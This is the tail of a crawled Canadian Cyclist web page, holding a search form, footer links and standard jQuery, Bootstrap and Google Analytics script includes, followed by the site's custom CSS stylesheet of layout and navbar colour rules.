<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://canadiancyclist.com/css/custom.css
body_size: 837
content:
html{ margin: 0; height:100%} 
body { height: 100%; text-align:center; /* for IE */ margin:0; padding:0; /* remove padding for Opera */ background: #e6e6e6;}
div.pagewrapper { background: url(../images/pagebg.gif) top center repeat-y;}


@media (min-width: 1200px) {
  .container {
    width: 970px;
	margin: 2px auto;  text-align: left; /* for IE */	position:relative; border: 1px solid #e6e6e6;	background-color: #ffffff;
   }
}

/* style.css */
* {
   font-size: 12px;
   line-height: 1.6;
}

.horiztonal-center {
	display: inline-block;
	text-align: center;
	float: none;
}
.vertical-center {
    display: inline-block;
    vertical-align: middle !important;
    float: none;
}
.vertical-top {
    display: inline-block;
    vertical-align: top !important;
    float: none;
}
.vertical-bottom {
    display: inline-block;
    vertical-align: bottom  !important;
    float: none;
}

.badge-warning {
background-color: #d58512;
}
.badge-danger {
  background-color: #d43f3a;
}

/* responsive text queries */
@media screen and (max-width: 992px) {
  p,.btn,input,div,span,h4 {
    font-size: 95%;
  }
  h1 {
    font-size: 24px;  
  }
  h2 {
    font-size: 22px;  
  }
  h3 {
    font-size: 18px;  
  }
}

@media screen and (max-width: 768px) {
  p,.btn,input,div,span,h4 {
    font-size: 90%;
  }
  h1 {
    font-size: 20px;  
  }
  h2 {
    font-size: 18px;  
  }
  h3 {
    font-size: 16px;  
  }
}
.btn {
  background-color: #ff0000;	
}
.red {
	  background-color: #ff0000;	
}

.navbar-default {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  11px;
}

bg-primary {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  14px;
}

.womens {
	background-color: #9966cc;
	border-color: #9966cc;
}

.panel > .panel-default > .panel-default-womens {
	background-color: #9966cc;
	border: 1px solid red;
}

.panel-default >.panel-heading {
background: #ff0000; color: #fff; 
}



.panel-default > .panel-heading-womens {
background: #9966cc; color: #fff; 
}


.navbar-default .navbar-brand {
  color: #ffffff;
  font-size:  11px;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #ffffff;
}
.navbar-default .navbar-text {
  color: #ffffff;
    font-size:  11px;

}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
    font-size:  11px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-toggle {
  border-color: #cc1500;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #cc1500;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff;
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #cc1500;
  }
}

.btn {
	border-radius: 0px;
}